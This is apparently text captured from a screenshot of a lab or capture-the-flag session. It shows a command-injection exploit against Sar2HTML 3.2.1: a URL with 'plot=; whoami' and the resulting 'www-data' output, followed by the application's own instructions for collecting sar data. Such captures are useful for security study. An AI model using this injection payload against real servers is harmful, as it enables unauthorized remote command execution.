 10.10.242.193/joomla/_test/in
Sar2HTML 3.2.1 - Remote
10.10.242.193/joomla/_test/index.php?plot=; whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html
(Donate if you like!)
New ; whoami
Select Host
Select Host
HPUX
Linux
SunOS
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1